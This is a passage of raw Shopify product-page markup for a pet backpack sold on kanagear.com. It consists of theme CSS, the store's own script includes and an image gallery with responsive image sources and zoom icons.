    @media screen and (min-width: 750px) {
      .section-template--16765049897043__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--16765049897043__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--16765049897043__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16765049897043__main {
        --media-radius: 0px;
      }
    }</style><script src="//kanagear.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541741192847" defer="defer"></script>
  <script src="//kanagear.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421741192847" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16765049897043__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--16765049897043__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16765049897043__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16765049897043__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16765049897043__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--16765049897043__main-24993892663379"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24993892663379"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=246 246w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=493 493w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=600 600w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=713 713w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=823 823w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=990 990w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=246 246w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=493 493w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=600 600w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=713 713w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=823 823w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=990 990w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24993892663379">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572414547"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572414547"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=246 246w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=493 493w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=600 600w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=713 713w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=823 823w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=990 990w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=246 246w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=493 493w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=600 600w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=713 713w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=823 823w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=990 990w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572414547">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572447315"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572447315"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=246 246w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=493 493w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=600 600w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=713 713w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=823 823w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=990 990w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=246 246w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=493 493w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=600 600w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=713 713w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=823 823w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=990 990w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572447315">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-25016228446291"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-25016228446291"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=246 246w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=493 493w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=600 600w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=713 713w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=823 823w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=990 990w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=246 246w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=493 493w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=600 600w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=713 713w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=823 823w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=990 990w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25016228446291">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572578387"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572578387"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=246 246w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=493 493w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=600 600w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=713 713w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=823 823w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=990 990w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 